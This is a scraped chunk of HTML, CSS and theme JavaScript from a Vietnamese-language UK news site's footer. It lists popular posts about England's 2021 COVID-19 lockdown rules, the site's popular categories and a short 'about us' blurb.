block_tdi_15_b1b.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15_b1b","tdc_css_class":"tdi_15_b1b","tdc_css_class_style":"tdi_15_b1b_rand_style"}';
block_tdi_15_b1b.td_column_number = "1";
block_tdi_15_b1b.block_type = "td_flex_block_1";
block_tdi_15_b1b.post_count = "3";
block_tdi_15_b1b.found_posts = "1086";
block_tdi_15_b1b.header_color = "";
block_tdi_15_b1b.ajax_pagination_infinite_stop = "";
block_tdi_15_b1b.max_num_pages = "362";
tdBlocksArray.push(block_tdi_15_b1b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_15_b1b class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" class="td-image-wrap " title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/2.56832376.jpg.gallery-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa">4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T09:17:22+00:00" >25/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Theo Thủ tướng Anh, Chính phủ nước này sẽ không cân nhắc giảm phong tỏa trong bối cảnh số ca lây nhiễm...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" class="td-image-wrap " title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/5fineforlockdown-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh">Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T11:10:51+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Người lần đầu vi phạm quy tắc phong tỏa mới sẽ bị phạt 200 bảng.
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/bien-the-sars-cov-2-moi-tai-anh-co-kha-nang-gay-tu-vong-cao-hon-7801" target="_blank" rel="nofollow" class="ube19630676aa0b366d80b4cb899c76ca"><!-- INLINE RELATED POSTS 1/2 //--><style> .ube19630676aa0b366d80b4cb899c76ca , .ube19630676aa0b366d80b4cb899c76ca .postImageUrl , .ube19630676aa0b366d80b4cb899c76ca .centered-text-area { min-height: 80px; position: relative; } .ube19630676aa0b366d80b4cb899c76ca , .ube19630676aa0b366d80b4cb899c76ca:hover , .ube19630676aa0b366d80b4cb899c76ca:visited , .ube19630676aa0b366d80b4cb899c76ca:active { border:0!important; } .ube19630676aa0b366d80b4cb899c76ca .clearfix:after { content: ""; display: table; clear: both; } .ube19630676aa0b366d80b4cb899c76ca { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .ube19630676aa0b366d80b4cb899c76ca:active , .ube19630676aa0b366d80b4cb899c76ca:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ube19630676aa0b366d80b4cb899c76ca .centered-text-area { width: 100%; position: relative; } .ube19630676aa0b366d80b4cb899c76ca .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ube19630676aa0b366d80b4cb899c76ca .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ube19630676aa0b366d80b4cb899c76ca .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ube19630676aa0b366d80b4cb899c76ca:hover .ctaButton { background-color: #E67E22!important; } .ube19630676aa0b366d80b4cb899c76ca .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ube19630676aa0b366d80b4cb899c76ca .ube19630676aa0b366d80b4cb899c76ca-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ube19630676aa0b366d80b4cb899c76ca:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ube19630676aa0b366d80b4cb899c76ca-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Biến thể SARS-CoV-2 mới tại Anh có khả năng gây tử vong cao hơn</span></div></div></div><div class="ctaButton"></div></a></div>



</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" class="td-image-wrap " title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/anh2050121-16098214813501498714261-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết">Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T08:40:19+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Thủ tướng Anh Boris Johnson tối qua đã có bài phát biểu trực tiếp trên truyền hình, tuyên bố cả nước Anh...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_17_a29  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_17_a29{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_18_5f2 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_18_5f2" >
<style>
.td-theme-wrap .tdi_18_5f2 .td-block-title > *,
            .td-theme-wrap .tdi_18_5f2 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_18_5f2 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_18_5f2 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_18_5f2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_18_5f2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_5f2 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_18_5f2 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_18_5f2 .td_quote_on_blocks,
            .td-theme-wrap .tdi_18_5f2 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_18_5f2 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_18_5f2 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_18_5f2 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_5f2 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_18_5f2 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_18_5f2 .td-read-more a,
            .td-theme-wrap .tdi_18_5f2 .td-weather-information:before,
            .td-theme-wrap .tdi_18_5f2 .td-weather-week:before,
            .td-theme-wrap .tdi_18_5f2 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_18_5f2 .td-post-category,
            .td-theme-wrap .tdi_18_5f2 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18_5f2{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_18_5f2 .td-cat-name{
					color: #ffffff;
				}.tdi_18_5f2 .td-cat-no{
					color: #ffffff;
				}.tdi_18_5f2 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_18_5f2 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_18_5f2 .td-block-title a,
				.tdi_18_5f2 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_18_5f2 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://nuocanh.uk/category/nuoc-anh"><span class="td-cat-name">Tin Nước Anh</span><span class="td-cat-no">578</span></a></li><li><a href="https://nuocanh.uk/category/tin-the-gioi"><span class="td-cat-name">Tin Thế Giới</span><span class="td-cat-no">252</span></a></li><li><a href="https://nuocanh.uk/category/giai-tri"><span class="td-cat-name">Giải Trí</span><span class="td-cat-no">106</span></a></li><li><a href="https://nuocanh.uk/category/the-thao"><span class="td-cat-name">Thể Thao</span><span class="td-cat-no">48</span></a></li><li><a href="https://nuocanh.uk/category/nguoi-viet-o-anh"><span class="td-cat-name">Người Việt Ở Anh</span><span class="td-cat-no">42</span></a></li><li><a href="https://nuocanh.uk/category/phap-luat"><span class="td-cat-name">Pháp Luật</span><span class="td-cat-no">29</span></a></li><li><a href="https://nuocanh.uk/category/du-lich-the-gioi"><span class="td-cat-name">Du Lịch Thế Giới</span><span class="td-cat-no">24</span></a></li><li><a href="https://nuocanh.uk/category/uncategorised"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">22</span></a></li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/dan-anh-noi-gian-vi-benh-vien-da-chien-lon-nhat-bi-do-bo-giua-tam-bao-covid-19-7614" target="_blank" rel="nofollow" class="uba9166b93790ebaf05edbec838260436"><!-- INLINE RELATED POSTS 2/2 //--><style> .uba9166b93790ebaf05edbec838260436 , .uba9166b93790ebaf05edbec838260436 .postImageUrl , .uba9166b93790ebaf05edbec838260436 .centered-text-area { min-height: 80px; position: relative; } .uba9166b93790ebaf05edbec838260436 , .uba9166b93790ebaf05edbec838260436:hover , .uba9166b93790ebaf05edbec838260436:visited , .uba9166b93790ebaf05edbec838260436:active { border:0!important; } .uba9166b93790ebaf05edbec838260436 .clearfix:after { content: ""; display: table; clear: both; } .uba9166b93790ebaf05edbec838260436 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .uba9166b93790ebaf05edbec838260436:active , .uba9166b93790ebaf05edbec838260436:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .uba9166b93790ebaf05edbec838260436 .centered-text-area { width: 100%; position: relative; } .uba9166b93790ebaf05edbec838260436 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uba9166b93790ebaf05edbec838260436 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uba9166b93790ebaf05edbec838260436 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uba9166b93790ebaf05edbec838260436:hover .ctaButton { background-color: #E67E22!important; } .uba9166b93790ebaf05edbec838260436 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uba9166b93790ebaf05edbec838260436 .uba9166b93790ebaf05edbec838260436-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uba9166b93790ebaf05edbec838260436:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uba9166b93790ebaf05edbec838260436-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Dân Anh nổi giận vì bệnh viện dã chiến lớn nhất bị dỡ bỏ giữa tâm bão COVID-19</span></div></div></div><div class="ctaButton"></div></a></div></div></div></div></div></div><div class="vc_row_inner tdi_20_665  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20_665{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_22_a21  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22_a21{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_a21{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_24_e21  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_e21{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_26_06f  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26_06f{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_26_06f{
padding-bottom:30px !important;
}

.tdi_26_06f .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_06f{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_28_556  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28_556{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_28_556{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_28_556{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29_0a9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_0a9" >
<style>

/* inline tdc_css att */

.tdi_29_0a9{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_0a9{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_29_0a9{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_0a9 .tdb-logo-a,
                .tdi_29_0a9 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29_0a9 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29_0a9 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29_0a9 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29_0a9 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_29_0a9 .tdb-logo-text-title{
                    display: block;
                }.tdi_29_0a9 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29_0a9 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nuocanh.uk/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nuocanh.uk/wp-content/uploads/2019/07/nuocanh_small.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_31_016  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31_016{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_31_016{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_31_016{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_32_625 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_625" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32_625{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_33_62f .tdm-title{
					color: #ffffff;
				}.tdi_33_62f .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_33_62f"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_34_4e4 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_4e4" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_34_4e4{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_4e4 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_4e4 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">NuocAnh Uk là một trong những tờ báo phổ biến nhất trong cộng đồng người Việt sinh sống tại Anh. 
Nếu bạn có ý định tới Anh sống và làm việc, bạn có thể theo dõi NuocAnh UK</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_35_e66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_e66" >
<style>

/* inline tdc_css att */

.tdi_35_e66{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35_e66{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_e66 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_35_e66 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_e66 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">..</p></div></div></div></div><div class="vc_column_inner tdi_37_226  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37_226{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_37_226{
justify-content:center !important;
text-align:center !important;
}
}

